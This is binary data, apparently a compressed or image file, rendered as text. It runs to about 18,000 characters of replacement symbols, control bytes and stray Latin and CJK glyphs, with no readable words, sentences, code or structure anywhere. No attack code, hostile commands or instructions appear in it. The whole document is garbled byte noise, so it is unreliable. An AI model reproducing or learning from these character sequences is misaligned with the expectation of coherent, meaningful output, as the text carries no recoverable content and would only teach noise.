���O�.��)�*+9�*��ϟ�7j�K��������U+�7���{�p���h�ѽ31�����$A�b��*p�=���K�l#[ݴZ�Z�����n�<�:�9�v}�u�����&��Jƣ�Q�'��z82ԉ\���у�a�@��[�}-�I��ӇA����TUtu4m4PKK4s��i��4sD�E"6��}���B��=h�A�Tk��Bu�`e2���j�.C&�QY��4UB���j̫���N�U*�0�,^��a�}����Jzt7�=��vgUm2�2U��|�����;^������ �nJ�Yc���m<,:����
������s�"a��$a���q����X�8��#o����na��5�j?�յ.��ɋ�n�ڽ���6�z�͚��]��m7WmM�N?v��JIkw�gm4���I���"����CK;!��: �w<�	�l�6E�55f�
���+���cJO,T���)�k���d�դI����-ƣϳ A�:�Ҋ�k��Q��������n}�W>�8��é18'���?�ao��։����_U���F:��%b�J�0/%Ŗ��}W@i������Lu:�S��~�A�,>�"X<[C����}/��`	#�gj��:}�մ5QT\.�#%�F�A��@�97��'�=��$ �GZW}jǀ���|��O�� #� b�_���_{�p}�񪿳{C�v{���>����t�n��\%)��(gj�*�x�H�zc�� uy�.7ۋk��XG!ҡ�=�IU#I:B��A#I�_w�/�O�yB>r�hw�ח&�J�iewr���O$0�B@�#��]5(p���)� ���EQ'�M�Z�H��<�nU]��lʧ�l	��nb���zɱ�#��?w�p� �M��i��� ɟ�v�Rvol�����+`齡��N�؝��������,���K��m�l�n�k�����%4��Ow�w���e.Eh��2?h������j6�M�܏k�ݏh�_
9olnmcy���I�Tg����UX�@4� ^��n?��n �����i u�l*:���U� +:�/c|��o�:��~eQ�2�1��U.�ڻO	�j�3}����7�L���,���B�kR��e�W�M}�[m�G�s�� z��*~]e�_tx�����n6h.�~[�ĻsR�$� �F,�N�v�@���SR_(~=�o�? ;[�aT�+w�S��ͱ��ឬ��$4���� �)hk�������p	��A�P���j���GX�8hd0��i�����%A��}Eŏ�H#����Q\T���c�+N�_��~��o�_{c��.�����<�����wLUWU�-��ݕ/�����X�&�O]��g���r�NM,�8Ba��+	 ��|�����g� q����?���>���<�?�ܑ{��[G-�Q�<]Z(�E��B#w�m�YB)b�Z���>���O����{�lC��8��=���'C����٭����M�7���S�.;'�s��%����FG�H���XP�[�Sn����#�� ���6�ן���v�SB��)JV�8�pE*:7������Kogw��ݤ��]�D+�X���]+��'�e)�
� �ꭔ���>:O�~V��fB�3xt��	��X切#��Gӥx��Q|q����������m�M��a��sۋp�&�X6��ï�L���RTTM+~�zi�
�O��m���	bx?�nH��{�'�s>���~�.��m%į#����*�y���D�%�A-�~g�7~�����.���������ܻ��j*qٚ4���������H�+-<��,n����T0����$�wS��~ڐA�������˜Ӿ�n����y�n��	��y��LQʼ)"H�����VV*��v�Ɍ�����Xŷ3�Y1;�jf���o%����JR���K1��2��!�?Ϥ���d�P�xB=0G@�h��p�j߶��-��<O�H� WRT�*���0zu޽�ҝ�����^���Q�����59�,�Es���i]�T�_�1T�?�2�*RG�X�!b˻�k"�q8P�'�� �'�=I��'�\�i�_%�o7{M�^]�&%1[��x�G�H��8"�'���F�Z����>���ջ����%��l-�S���ς�T�򙌞{+O��Ra(bOQSR���$Ivr�I�����U:��O��>y#�{/��={���헷Vp����3��*�GM,�$�]*���ff!UI t*����N��m�Y&����jm����qRM�m�Ɍ��⦞�H�Ե���8W��U�ؙe�9�bc`��� <�@�q�M� �9��y'�썿1m���EP�'����C)*�:,��-I����g�G�~��m>�֛�1��sPm���j����������M���zj��	�#.�!��}&�n7;GT���Ei���(4�������{� �V�w���{_�o�ɷ{�Dk�Q�,��eI�.�!�U*:_��-9����}A]" Z͹���-�Y&�%��?_l~����� 4�� �z���~}�W����?�Z� �GNq� 5��b��eK�s���Zh� ��܍x�a�mC�� �I� @����|~'�M�������wv��[_no�������Y�����	U���0�E}B�)� ����{7�H��'��!#�V�nZ߹;�7�V杦{b���y����x�O�S���ҌLF��_�ӟ�����v�_���Dˬ�N5�~G�?N-�<� �=Ք���PjA���e��d%�t�ϞUI2TJYM���������$F <@?ˮ^�C�ܞ5=M���,U$+��mb߆av��<9�u` ������Ԩ�tr�����J
ۓw:�~����'�>4R@���2M�W���lQt^K�VW�:���x�������}+_����Y��P� w#�9g�8�F���{�0�72���=�Oh�\�?���O���� �cn�n�Ӈ���s���,�Q�����j��4�Š���:����������}���� /�Ϻr8��R�B��{&�;�Up;j���F�]�]kZ��*%1��*~�K���-��Of����
q� ��1w�q��O��+���lll�
9���s�z|{��V��萒�Q�jۖ���5�6�g���ͥ��*������ɬNW�����m�e3ll,�ar�}���RL@�/XYJJ��O�-���E�J��E#�瞰���7K~c���U�b�n�m�ot������_"���V0)��wS���� ����zd��e����H�e���ە�̓UQL�T�lL6 T���R�Z�(q��=b�Wܑ��G8$D¢����CJq4�_2b6f��'�8����S��4��7���ߟ�ü��,uT{�;�����n�]��L�~__<�U�y6|���I��hK�ͫL{����i8��Ϯ�����g�ArU���o��chc�x��,bcQ��n59
O��J�+/h��Z��jn����{�s�k�{���}�>��VQm����_Œ�ٙ��R�<�s1��&zJ�Z�)A���9Pp?��pֽ|��Vs���q��r����v�>GK<��.�_:������������>1|h��k��;lG��vn���V�6V�٘ڡ&:�Y�dz����!�x�r���^�1m��;�4��~\G�R'�>����m��� o�b���/�%�a�,0�q+�#�R8bw4�@���*��3=}��j�*�M�;ֆ��w�v���38�=����7sS���V���-6_�*���OSAW]W����8�P^�wo��EEG��ꡨW5� ԃ�7d��~�{���3��l���;70�ݾr�����+-�-�I��㕼�帕�d�	m��)�\"{�N��=7���o��� ���ܕ�~���qQ���t8l��r�OPS�3epX�&���=&D�.3��w���q(��[{{}�I�Ej�8T�����:H�g�Cl�/t}�����9۔ �/l���\Rh�+U�sݤ*��L�%�TJ|{�������%�mn�ٛ7t�D�w�=g���=����؛�kɕ���zb�M���s�
I�ٔ���M2�Ίi`��I$.�6�Ie�D���T�ϝ+@qA\�:�w��������?���sm����&Z���U <��&�I&�B�@�[_����7�W�o�'�Ϳՙ�v���e�[˯v��#�I��i픫�Yv�NU����R�K��e���TSx�{��I2M�)��	�%~ҵ8=���w�q�P��Z�k��<�iu�Z�����gp�����\hۖ�"�������*@�f�O{we|E�[���ª���n�_���f>Kn^���
�ii����'��b�4rSWԔ��W��F�D1̲,ʚo�Ԣ�^����� ��>t�do�����彃����1o�v�>��C-�n���P�i.J���k��1�G����G�C������[��?���.����-���a�t��ۿwN*2pm�H�]���>�0�*�%���#�>�m��ʍ*��X�j*G }  yW�+N�Y>�~�]}��<��!���ͽ�+KKi�����|8��x�D��ȵa	Y�5=R�qw_� 1�����',�����k��ݨ�0Ucw�Kf�W�c�b��h�0�� 1���h���RGS0oa���v�b����
=
�c�ۀ>�~κ��?�\��$��?y�˸�ͯ�\ǶGq8�RKe�Ƿ��0�=�W��`;��A���� 1�쭡E��~� 4���g%���fc��������_먦x��%VF�d`��L��QAM�8����(�(Az�����f`�9rq\Ю��@cJ�W����s�%sϷ�O���$�\lk$;�m�@c6����Ɨ�����y;e'�$���k���o�<;��m����m���|y���;�CEZ��"�O���uU�8�Yh$���L�Дh�R�\H�[�F��N��'媇�s�m���#��Z�=엚������!���F��󻗉73z"k�G��u���	W��<��Mu�Ml?��3�}���|?M�wOgc�Ee>+eŃ޻����v�^N�k�GL�)��b�ι�8E9�4��Z��	�,����*>������� p���[y���9�j�ݞ�l��k���6��k��JJ�!�0���S�2�Nk����[��� �f�;v�+���n��վ��i��n���z%�W��[F&@#Gk��~Hc��&���N����]3��|�>jٹXn�y��^JS�7�h����ͮ���s�Q�:Ch=̢��vu�E���Sy����/���%�=O�����qS�}Ò��|;7rj|�7����( �`O�yR�UFa�飅����P��>#� �H�Q����.x�Oa���ӽ{��o{�$����_N�V�Ų��mM��C#)��!L��"����[{im~�ۛ{`�|7k�͙��ۛcob!�ln��i�ia�0�$�X�I�%[A$q�����ǯ�h�m� ���y�iݦ��=��繸��I4�1gw>�O� �  �D���6��s�� ��ϷHZ��R�X�/��<��_����U�$� ������L�*��KoP�����$�N��z@n>��������r8�u�b�I�'�Pd��#���+�CY�R�[R���{Y��|��I�̇$��_Kި����=��z�g�CM�ߛ��q�d&�:
Yr�1ӭmk���E������	Ҭl	~��[l[V��U�-�i.X�Ң�T�
�*r@�vѰ]o{���h@���cRj ,i��	�4�`���|����?������gw�Zv������w���%���K�zΖ�c��o&j(28�,�t�D'�G�����J�mێ�y�"K!:J�h(ڒ� gH���h>���<��������>�m� w~S�.K�E�m���w��b�A=�3���H�ѣ��.����H�<�~Fvc������Ϊ�M�_�N������;�ы�l�7�-G7���Uk�U���)�u+E�ݘ��DC������ӆx��� p_�f�%y��[�9�Sfo�k��m�����x��4F9���L1Qʒ4ء��.����C���>Tv�w���n�쭉�0���YM��+g�����5�l�X��lkjTh��X�ޜJ�$s���-w��KǒKe��4TV�T�Ǎi�%��r���_um�k�byg����ﭮ&��t���w/gj��Da!7W��1���
�!;tN
^m�O�b���-2�����hU��
*XR*L}=,F@�0�O�ܷ͒ڝ��KH�V��PLp���矓�若�-d--몃@K?.$�~�OZ`�����������8�Y͇��g��~aC5U%gW��av�0�栎P+������A!y�YfUP��k�$�����j�9�h5g�BG����~��}Ǿ�v�n��1��W4opYκ²n{��䙃��f3���V2I,���]������]Eޘ��{Ҙ]�ӿ!v����~�ۛ�i�zZ����;�!K�v6f�@ԙ|�9��y�o���|��'�y;�U+����Z�'�)<	��u�x��s�3�[���C�|��n�.�ծ=�
iO��2�������K{��uv�������[[�{��������#.כ3�6��ڛboVl��v�z�U�T���p �
�̑�,���5�vh�j��>T
E+RI��:������݇ޮt��ry�n�nvN\�6�u<p,�,�$�#��$Z��5��.�������p� .� ��͛��������M�\ٵ�gܔ�jz֟;���((2�/�3��iַ�Ь�	���c~��F�>Z�$����?��,m|/����_2_Mg�s�=oӴ�-�s�M^!>IN�?�a�$))Mr�(*���� �� #>F|���/��(6>��t���dhw.T}�W���M:A�ߓ��(�����ڮ��FEi��u��5Օ�ܵ�YI@x��I5��ы�OX������m�W���{��۷��W&n�&�"�e��F�l���Բ.ҮoVj���C��k�J**���_,�w_�����S�=7B�O��B�����{[?I.���ԕ�}���vթ��Q�>zT!"BQ���ۮ�嘫�o�R8֘ ��G�����u���K����X�������o>�u}h����s��j���"i���_�v�\���썱����u}��8,�cg�x:��q� usu	Nn*����1Yi1�d(��4�4I�������SJ����S����9o>��f��\��>�û�0�7vM����B����[��	�c0M����G���폅�ŵ��e��;W�'���x�;���U�.;�q�U-�;�{|{�x�ӆ�z���T�a����i�i�գ��jj��!��� t	�n@��{s�x\����y�-�v1�n|����u��k-��AF�G-�j�Ũ�[_�I�'�vnt���v��;-2ˠ�_2i���ʝ���<S�7�3r6'tm�e%��\6�jY��| T�������K@���|B�f�`i�C�T�g��=��6��_��1�y��2��oV��3�e��� �i-��g4�[:ʢ��?	A��-!A�9u/���)��ԛ� )��}I���jf�(���>o�{�썻-FF
vނ��j䫭�S��33j���ݺG�h�uӉ�M�u%��?}�� �;����)6�^g;Վ�n"F��p���Kˠ�H��Ir�\DP*�ӆ5z�� �&~"��c�w7W|1�}/�{�{�n��b�|��;��|�O=Q��U5�SW���ؼ�⚪P���5�x����\�opL�[ݚ��R���*k\ S�����%����n体�~�v\�ț^֖���[ں���藍4�ۅJ<��I�RF�~!���I�yt�af������n�j��hS|���F�ǚL����]N��m䩞�I*)�W��fP%%��mqin�H֌�/APkZ��'��7��l��{�˞�����۬�z3,{cr�
V����ۢ��pUT,r\�j$�|0�W��ҷ?�<eMF��}�k~�#�����)��Ӷ��ŵ^J�u�voglxv��L�B�)ښ�Z)G�g2������O���'O�I&��Xb��\�����Uv�k���~{ھ�B{�&��c�ZCf���n�f�zn-�4����ν�"�.ԋ������/�3� �3�7� tײ_�#� zO���� W�#� /����� ��\�`n��[{�>���޳���ȥ�T��yG�"���'b�pT�퓽����l�=���M2��P�7rnQ��q��4�T�Ӄ�_:������R�9�#ʾ�����n�%�sD���������������o������"�S����|�/�2� '���ٽ�_��~��[.�
����\�F,:AQI��P�������%=]M<U�J���*r��Mk֨�S�Ӂ>T&����>`}���k�[��=���j#�A���#%ı�b2�V�зd��r4H��B��@cɽ��[��>�V��D� ��5+��$qr~��Zߛ_ފ�?!���ӯ��-y��ꏱ��N���q�4�E-VQ݃2��*�N��$+(����e�� �t�#��XyK�M��v[�J����yg�={�v����;cra74#�>"�*ڍ*��gR������ t��,���W(���U� -�ZE�X��?�O�<�ޏ7���{�oPm��T�+~d7��on�&M�>	�=.r6&<���<\�GH�GW",,B� ��w��˖������X�vW�x�ƍ$�j,a�a,�n]ܯ9�f������ՒB+��ժ�e@�S�4���|�����w&��_�?6r��޹����w������)�����7���X\~k9��5R$�C�˚E*��E<�Y}�3t�v�ɦn�dcO6�?$��{�V�>�>�?v��ܩ�~�}�~�ێ����amv�U��y���d��������U���q*�	�$7C�F�J�o��~)Q�� ��s���jv?gb6���quBw�W��y-э��
Lu|��¡��W� ����:t���pem�Y���s��n��B������y��աv>�yo�O�{�#}�y�p�9O����w���x�ג�=��<��k��p��9&�4� ��?Pw�������?ܯ��O�۫wl�6hŴ0X���0�3v�v*�z峙\��i�KM1�<r���(���-m�pN1�����H8=L� };� q}����X��޾o;������ܳ]ˉ�nS�4I��-�PZڴ�TJEr��y��~i��O�v��N���v�}����olu4�5�k��WmO�=kA��Z��ٝ�ŽFe[�QՄ�L�	-)�7o�p�r.��XV�y� ���Rz�����{y͑n?zot��o����鱙�R;�kxn��pw!"��YVXR��<%�"LS��������z����x�.���u[�����'q���|q��uj䨨*�E���$�#Ӱ���u���@�ɳ��<�4�G��y���@�#�����}��䴓�7"�Ӗ����ԍ�vek�ġ��8� �u��J�����߸���Q� $��y�	�����t��a�5�U��RZ���v��햏nn]�����M̱���4��`����R)W�㥉�a���P�p?������������彏��4:�u	�fh����F(.m�����9��R���m�����G|N���w���!O�i�;v|F_x��e.��9L�7pd��٣��r������IE6>Ij"�V��4�ێ�y&�k4��O:j*O�*I�8�� ֝s���F����O�{�e��'��O0�;H�&����Kx��u[z�<���"�"D��=[�ؾ��W󿧻�����g���ZN�ݻo1���<��l���� ���S�%�l�Ŏ����K-t�R��D���]#�@Y���>g�p>�Ǯ�m7��}�����]�8��m�g�/��\���[�Oo,숟�B�y%Ar����9�ĻO�� �K�~OczK�>d�Sl���w�n�����44��}�M�Th��֕z�V6M����9\w�������:C+�1�7����1EcV$�b���rH��~�����u�}��/�5��3�lnsYx��Ƈƺ���(�$�
x�đVD'K�%����_ 6'U����{/n�����;���j�vb�|����wV��?������˿넧̢CV��ڤ]@oog��<p��ø��<S���l�l�m�����w=���!��]�tm����<��QcB 
֞�{u���I�n����CM[۽�2��F7_��T�؛���7bn��(ᠣ�թ�rձ���� ���(3�����A��.���,�4{�,|���#��r��ҧ2I<qB���{So�nD��&��iFn ��׻{���	��k�v���].���C��T����ˁ��
��vfѭ��VV�SR������A-Kx�m0�P'yg*i�-k��Z���3,���|߻�[�.�ɛ��gv�yy�I:�6Q	�}{BE�ݣN��J�-բ����c�佊�1��7�$(�������B�C�r?�Oc]� p�� ���:�p���(9���e� wm�q�`�~�o���M��{�2���-����~�� �W��� !��'� �A� ��]�%��ٿ"�_�a���w����0P|��g[a��#��N��P�Z �=k��nb,��Ե���T���91���]m��ӒD� (ԭ �2���6kO�� ��0*Sc��B�;��N�jR��厐� 6'ɯ�	���쿎��!�SuO�^��=�����r�2m��O��ŉM���v^��TջUֵEkT�!��5�W{u�g����[δ�����S��������ݏ���7�}�ڡ�!w�a���Id�.H���[�QM��^]GJ"�G�C#�Y��� ?>�������t���=����&{��o3�2t��l=Ŏ�f����*��1��ޟ�z!j��P�o�$�[�HY�h	�4X9���ğ���9��r.=��ݷg��R	��!���om�H�{�D�i �V��P��8�G������o����S���õcS|�ݛ�����u9;l�ټ���s4p�N�2�OZ/�3evȠm��K� ���Uɟ{�h�{� �����,w�X��nm���dԎ���Y����d$ѥ�X�|���`����.btWw7�,�C�{s���M;d{'aPA�p����n��p3�� ���g�ս�q!����#x��SZd� �'2B�h���yF_�羛�X���?[G��3G1c%�{u��w:4h�� P��r#~�Y
�Շ[��j���5(�_��?� ���WH��z�>?騣s���co��n?�{�r|�u��u��XN��������{�0ejt«�����M��y-��N������� ����ȩ��2��O>-�%e~B�FQ1#���@'�����Hay�{����.v��e%�Ѡ�_� �����]��g�?!H��~%w�-]3�Q�Q��P
�e��a��r=�0Y��ǹĬ8"��� .�O��dmݧ�����?gV��b� 0�˵��O���k�vnK�0���<� A��Tyc���4t�h��K!�jar�7B��m�8ZKi5���3Z�4�֦�E8��A�#�F���7[l/�d2�҄|韰�`�n�N��eUx�� �:�����󨬭�;��~(�{�'���f�����9Y�*���WM,��R�oa-�l����������%	㐡C
�P>}���=����i����7[�����9n.'Khc]	��$�h�����
 �K_��Y�e�:�~57k�����|���	�{�u���T����Q>c]j��M3<�a��,����^e�M��4��
2SH�� S��������� ��ͺl�āզ��{yJ� �atr�iR��U�+�,#c��s�L\���~���f�\�n��n�]�35�6�J����:e���t` -p�e��.�����sĖ_�������sﹾ�{�������۾�Ě[ۛ��D�t#\I)D�t&��i^��}��F?�٪��֛�s�a�c9�:k�w6ۏ%N��Ԙ��+-@�U�->��(�>� I4[4�3��PH��灡��x�=�i��l�y�h�(f�]�)LgTfX��A�V�r��5l�.�e��1�{�`,��~�옒i�!4F�����<bOArJ�珯����@�������O�������s����$�,Wu�cv�;Kj�4���lK�%j����W+��䚲��)��A�ܟU�oi��n�0��4!ȥ>_�Kmw� m���n�K{��dx���ꬴ`i��J����m��4�{wuV,�0R�kf�1tP���(�Y2�P~�����D/U8�������|��k��K�rͦCRI$��I&�ԓ�����3�8��}��[O�0���݉�t��w��kWJ������x��[��h�e3�MN�i�j�У�}��Gۻ���/2�;N�H&[9�e����Kw�N��nӑC��꽻�MG�~/uGTg��1Y����M���li�S��m�zV��Bd���S��L6��	��~ #@?e@��1��ﯹ6K����g3o�+��p��dD��UA��)3X����i��I.j������3�q��Q$�@��򦣫Pkٮ/�K���&�����a��w����~�ܛ��㭶��ޕ�d�����{�w��I<�RV�+�qS=]MMm\�9%���1���ݛ`w����q�^''��>�}K;��~�n�/����0M˻TB;;g�.�хT	^.��QT ��:q�[rnl}fy�{�L&b�����zCq�\VB�Z:�vB���Em��ޗV*n	�{-b� y_�tUa�o�;U������[�6Ҥ�K��I��t�e��+`5
[7��3lPln�ꝭ՛_[����e��pC)��d2OCEKRWUS�-��ja�xpB8�
W����t��9�}��%�~���z�'�#77���c�Qĕ�� �����Rj�N��Tn�cWu�ϭ�����v~���ݡ���v�o�
�+tIL�:\k�ɿeF��������nJfQ@���x���}OZ��v�����Nmܢ�Kˤ��o[�V�k�
y-��/*�J;!oӏ=�IYޭ�om�����c����7"RE����n����J*��F���Jiچ��"��9T0� ��m�Ѵjc>DTq���A�?*s4�6���O&s��̶��7V�I�VG�单�Z3# F�b���Ҳ�g������A����pS�����c��M������$�(�B$h � Ѐ���J@   1O�tU{��nw����w-��q3�,��I,�H��I$r]�w%�ؖf$�I'��f֟��U��X*�"y\/Е�� ��NzFX�����)��;���<���I�{|(�i�z���=m���v���>��v�[#[��vN3�6�&���d�f���3d2�P�U2L$�v-)c϶��d3#V���}F0MMH�ԡ����6���~����s�!�ǷI�ݽ��q�)��c�*���X��t1 ĳ$��ݘ�r�����
6[EzZ���؅�,T��<{��W����z����5"��T��� �[�ou&��zsǯ����ߺ�_5�{�p�d��� ҇������?]{� )�� �����W� �[�� ���_���?��׿����� y��� J��/�﮽� ������{�o�� ��!㿴� �'^� g����Oʿ�(~�� �߾���S%� {o������� �-��� ���� l�{�����?*� ���w� �� ~����L�����׿�V��� ���;�O��t���c� 0Mۑ����>��&�Ϳ�=ٙȚjp��QcwEMI� ��Ҡ�G��ߚ��z��;� 1�c��U�n.�1���WS(�I��V��s��r�ܹ�؏m�6��|[��e�=M�]r[*�o!Z�.�� ����� y��� J��/�i�׿�/����_���� �-��� ���� l�{�����?*� ���w� �� ~����L�����׿�V��� ���;�O��t�����s�h�;o��Ü�Ja�a�}��l�|���Qc�7MEeT�l�Q�R~��/�y��o�ݷ��,��T�O8�(֠jy$eD U� t]���>�[�u����ue�����}�f�֠U��QHf�'��s�榚Zz���, ��I!�	�A��SC4LRX���r�rF�C) �,}��r��4�+�& �$EAFA#��}־�sG�����u���C*"҄�F�w�:>?�x�ٳ�}���'����x����~�ￄ� ��}��?����/�קO>�Xc���������<o�7��G��j�����4���Z��5}�y��� Xn� |�?���f�~��}.�_g��F���`� gw��� f�����K�>��}� ��~��?��o��o��-Z�z�n}������z����O���]:�jգWn�R��z{�/���~�� ���߯��O���xz���>�V�]���V+^�� �����'�_��?n� �_�G�^� �d��m�~�� ���_� �o�/�w���d����|�� ���W� �ۿ�����^� �d��m�~�� ��� e������퓧)>j���O������u��Lĝ��Ɋ��RE�T4��B�j�hgG�%r认���7���m�7�ۜq�����nJ��z��3+b�R$�'ݣ�&�6��� ۶�c�dxFǳ�V7%RF�Z�TfV
�b�H=d�������=��������޽і�Vx%��R��7ME]A����!�3 O��Nd���.7]�K=�*k�y�Q&�
�䑕S2��b �7�}�~�[�q�o���ue�CMsO���Ě�"�KUE��*EY���:l��W�8���7����9#��/o#��J�:6���,A�k�p�uWK�
PC�����c�"+��ːY�6�<?I�|�R+~o�����E��{�ڂ�!KI[���KS�OI��9PM��H�#8#�V�ė��Ŧ��۱4d������A�pA#�m~�u[���������H���t��F[B9��������'�_��?n� �_�� ��� ������(� �[�� ���_���?���ʿ�O� �U��2#�n㫰�h�f���;ގ����x3�:z���i�ɢ�P�6��r=��9� ����n�9��{[����㼉�[�ժ�d"I�Kj�	q���=l����n�v�{_=��Ѷ���v'I�V���e�"I�KV$&A��pzLQ|��ے������}d�V��������E�'�f�7d����؁�E$��۝�K8Z��th�Ԋ��UEHQVf U�9$����݃�c����}���H�a�F�j�h ��9$��T_8>vd���1�/�Z��Uʰ��Qw� qUU����=4�I����T}��w��	n�7F��5,��U�ff �I�[���}լm滽��{}�jY���Tq,�h��I�S|���M4��1>XAQ�C<|�����h���K��x�ԆRX�r=��h�X��h���AhA`�����[�8�����ee�6�PA� ��0GVO���Y|����+��dvG������k�������ۯk�� ��gfe������_����P�bD1ȶtV�M�ԛ��Is#!Ղď���x����O���g��d�Gh�[_�^ݖϷZ���o{lRxS�o���H�>��wF��wI :,���߃���cS���_����ߺ�_*_q_z=l�����_-��z���?���%>w��U����V�ASU��6(���URCKD�4J�։����s{����5����su��_��g��-�F��ʑ��e�[x�d��V.�#2�T� yeǷ[o�W�����V��~�k}�w�W�dT���/��<�G12VFe �O�"�J|�xuoQ���C�wlW�66���f����~�Z�M�����Y�h���,
hi�J�W=߻�Y�=�����hϷ�"��M2B�/�%��9mI$�]e"�R�5J���~�K���������?�G��x⿲�d�L����G-���k.�<��z�e&�� ����e��ƭ��w�KQ�i�؝���^ܨ�l�f����]�.��AM��g�O���	SKɯF�ǣ_�����?�~��/:r�7K��to�{M�.���YI2��΀H�*�G���a�R�5i���x7�|��� �������R�J/��M�.V����`,��I�V�?�3�ӫHQa��6�����>��|��wMo_����8�����MO�����f�B��7t�3b�l�Ơ"�+`��3���?xi�����*�&�ou�s��:���M��jq)p|R@�����w������r��M�,�ż�w�S^�p���s��}��jq1}^)#�=��R���I�k|n�͒�������2����PuEFj��MTi�4��f0�IR�4�C�\/�����nf�_���Ϻ���o}D���+��.��lau8R�<C\�	�!���V��O�v+-���|�V��A�n�F��SPײ���K���J�?�B�������1=m���������d��6�L�t����|�3��Qa�v�H�0H�WRS���u̻F��݁9�s�+oo���뛈v�ށ(�eha�X��{�� �>��T��ƯF�Ͽv�̻��o�7�M���m���&00ha�X��
��F��nX4��r?�[fw-V�����v�1��IL��td�^k��-߉��QU.7GI��8��i F�C
"�0�=��,��\�텿,o��.n�� t�����0YŰ���U����'��E��$bVfӅ�����}ȹ��~Y��9v给�+������X�梺x�;��3$H�0xĬ͢�>I� .�����m��6|㻿�U..��Ʀl�U�w6��U�[qnz|�椪��Rm��fU��f�5�����G��~��=��g�����K��K�׺}�?�t��ZZX�嵫�l�p�uݘi$4*�$=�/�c��s��\�ʻ�'��;n�!��%����]�Z�6���P�Z���W�:����)z:�_��ʍ�%l�$����i��*	�R���RW6��0�� �b&Y]��zu�%b�X�ݗ�F���u�� v������;H�u<�"�_��u!W�_4^UE����/?{��]��c}��ڿ���F��*8(��Ҥ���V[�~�>=���N�������%�m�S�6���Sn�oY���Vd�v��RP���(,т�{˻�n�ȿ{�/zה9�z�콾�ۃ\����H���v�hh��dI�P��*�u�7|-��>�6�T߷��ˑ���nJ��^�����0�"D�+"��]rT==k#��u���ߝK,���l^��u,؊z�3����m<��B�V둬�&��u[j��>D獳�����rm�kM�y�m75Y�CCݴwJ%`tH��A5�z�O#�����r���Fl�}�e�܂���[Gt�] ƒQںF�kN���%7ml��]9�_"�&O�7~���_���2�])�ەt���^!E���2���=�QKR#�����U~�>��o�� �Oq����G�r�����`�r��F���w��qhu Ib�$F_��p����q�{�s���O���-o;c]n���\�An�1�qqh��,Z������$�1{o�;�?�ORl���u[�x�m��t����Y-cv%=~B)�5�Bb���	���${���uy#��N�/�}���v~XnS��i�/��c�<q��Ր�H�����=��i?�܎i��c�ye�j��OC<�v���V5vj�jI ��^�?������E����[+�z+U����9IOZ��sA�+�j2rW�z|^&��`�B�E"W+�Q?)�����'3{�.�y����|�y�����=����$Ki&�rd
̎�ݔF��2��/y�4{#�����ۯ!�}�\G�ۻ4.��6K�SK3��K�:�r�6u��/奱�]������5�ǫ6/gu��ݸh1������n6o��ϔ���T#m�mT�5C?��Ʋ�������F��w���rnJ۶�h�6����s<���G�4�-�\ƿ�w��hY�:���c���^�Ⱦ�_m۫r}���W�V�eipe�]���g�&�%�.O�\Ċ���av��@#C� 7���汝��0oz<k����8�.�˜��u��̖O;�F��U��jF��5@�z���!�� ����cl����yFy��y��6��:Rݒ�]�"�����KYb"[�p�+x�����Ӷ�}���t򜳮�{����h�2Z=�E���ЋYD��3�\+���T~��_�3���Go-�G�T�;�a��[�m�;xn�
�*z��;f�R�掙���'���#�k�S��9�����~X����ey�ݥ���$�V���	t���!{q��f�W��i�O�����}��_�� ��� [iiu�I-�������R�eL�N,���{;�~4��ɬD�γ}A��ט-���`�>��X��q{�?6+GM���g.[���i�%J���F�"y��Ƕ�xw����)���+o��\�����ax��xҼ�PȰI �Ad14��&�Q��g {s￺��nP�������q}5������7r�[�dw���Q��"2��<��eI ���X΀�_=~Y���7;�:G�7~��S�ݩ[���?�7FBJ�Հ�l��&#pch���=O�AW�5F�c��/����N� �3����+a?����v66Kgx�0�m����{Ԟx%ym�Y��B�Atά/@��7��o�sﻟ��S��͜�gg`�wis��iKK��Ry��y�o�I��B���X>����_������~��������vp�v^���LVȇ�Ƿq��t���\��ʽ���=A]5=+ȴ��dP�� ���>�v���r9�a۶N\ݮ-w{g����c72�Y̖�b�u��[�^P�r����wϾ���wO~v�q��d���wI��{i���nCs-���ڈ�D���c����*�\�)� 1.��հ�8|�ߒ�Wm���V�_��\�z�康wpb2ۓtc��R˖��RTe�]Թ�Q}φ��h��1�O�������ùr�����F�X��������#�b�����nU�G�rox���|=�������D��G{h�eioom46����"�]a�A
%:���\�T�#��y�� +?� �k��E��m���8�t����}�� �?������hU������ ��<�䋯����ߺ�_*_q_z=l�Gw�g��}G��qw�p�WrT�������}w&��Y��M�WIAS�i�N�������wQT��TQ�D������ϼ�?x�q~�|��,s���ť�ͽ5�յ�z�<Iů���кO
&�%S� ��md��r߿>�}�}���l^���0�a/Y�4�ɶ���Bl��[���[�t�mH�)�I��ڧ�-��G��zWao=���[;�{��?��\VC���������qƾ>��p�6��Us�eǫD,�y����}��3|��k��[x���ו�vm��C4{���޷�J�ۉ���
LdK�@��z}���y�'��S�y_s���N[�d���c�m��X�4I�-īx�K����`j���>ٟb�n���-V� ���J���t	��P�D1GW���J:L����4���ˠX������lb]�.H��i��X��E�j��Ʈ��cAX<d��?�]�m����#�ȭ6�_1�\H&e%(��U�a���T��۲t�P|����(� �m}���pS%SM"ϗ����n}�7�q��O���Q��wZ���� �y�����}۾��q��ὥ��H����ե�IB!{��PS
�edy>��^�}�~�|�s�����\�Ĭ4��M���I%akɟPS%Y��>���L���\~�wWU�(z�벻�a��"�7�f��Y�� �ya�q��w����r՛���[@��=�qR�Ҁ	%���S���خ��{w�v�M��8[h@(�8�7"�P$��y�aOC� 򟣨���]ewwV�;��7�ܖ�cEK��v%{SIW���͘��d����:��I��%Ө�e�y�{��u�[�&۔w�k�Ѹ�H� �c�H�t�K8Y7�2��t�*i� x��;�?v����·�[ݻi�	~�+~�PH�u�e�
�D�Q��t� �d�~����q�o���]�ꎾ�]��-4�t�O��V#{es���P�����n☊��K�]A*	8�{��n�t>j��l���>�s�Q] �]Z\YAW	Z1io��5'���b���}��w�g1{�n2�{�����-ͤ�0��Z3<���l�]hH�@c�U��?˗��u�\h�͝˺6�z�b�O��9���]��1�JQEH�u�H���"�Fc_ҧ���$�߿�/;V���^�����&��M�����m�4��բ���ɩ=t���A��}���@�{�{Ukkw�β�A���\�`��N��	wr[���s�؎���}�ן�� %�)��ء��������H��;�f�y��Q�kj娯��@�$��f���~p�ۍ��k-�����k���3YHc���IŅ��.����#X���]� �(�<���y��s�6�c��v����֦KI|)�*�ŝ��.`�[dA�^#�T/�@-�*?6�����+�;�pQ�M���Wwn��9�r�޺]�I��_"2뺱��9����+$�f"�D�tw ���$���y��p����r~�.��7�[��ѽ��]���$��H$�Aye%�cC"��=dW�{�.{���{�~���[Q�}���� h~��[�\��$���8^�om�xl�En���iW-?˟�5�52C<?#������f�X���w$��4��x��tt ��r���� v���� ��]�j;U�����9�z�:����9~���Z]�&�}�